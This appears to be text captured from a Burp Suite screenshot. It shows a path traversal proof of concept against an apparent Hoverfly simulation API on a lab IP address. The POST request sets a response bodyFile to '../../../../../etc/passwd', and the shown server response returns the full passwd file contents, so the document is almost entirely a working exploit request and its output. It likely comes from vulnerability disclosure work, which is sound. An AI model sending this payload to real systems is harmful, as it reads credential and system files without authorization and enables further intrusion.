 Request
Pretty Raw Hex \n
1 POST /api/v2/simulation HTTP/1.1
2 Host: 192.168.76.128:8888
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 126
6
7 {
"data":{
"pairs":[
{
8 "request":{
},
"response":{
9 "bodyFile":"../../../../../etc/passwd"
}
}
]
},
"meta":{
"schemaVersion":"v5.2"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 22 Sep 2024 04:55:58 GMT
4 Content-Length: 1015
5 Connection: close
6
7 {
"data":{
"pairs":[
{
"request":{
},
"response":{
"status":0,
"body":
"root:x:0:0:root:/root:/bin/sh\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:
daemon:/sbin:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:
0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:
0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:
news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin
/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/li
b/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\ngames:x:35:35:g
ames:/usr/games:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\ngues
t:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/
nologin\n",
"bodyFile":"../../../../../etc/passwd",